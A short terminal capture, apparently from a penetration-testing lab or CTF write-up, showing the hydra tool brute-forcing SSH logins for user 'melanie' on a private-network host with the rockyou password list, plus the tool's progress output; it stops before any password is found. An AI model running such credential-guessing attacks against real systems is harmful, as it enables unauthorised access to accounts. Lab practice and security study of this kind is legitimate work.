 ~
❯ hydra -l melanie -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.11 -F
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-21 17:08:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344380 login tries (l:1/p:14344380), ~896524 tries per task
[DATA] attacking ssh://192.168.1.11:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344215 to do in 1440:11h, 15 active
[STATUS] 105.67 tries/min, 317 tries in 00:03h, 14344064 to do in 2262:29h, 15 active
[STATUS] 100.14 tries/min, 701 tries in 00:07h, 14343680 to do in 2387:13h, 15 active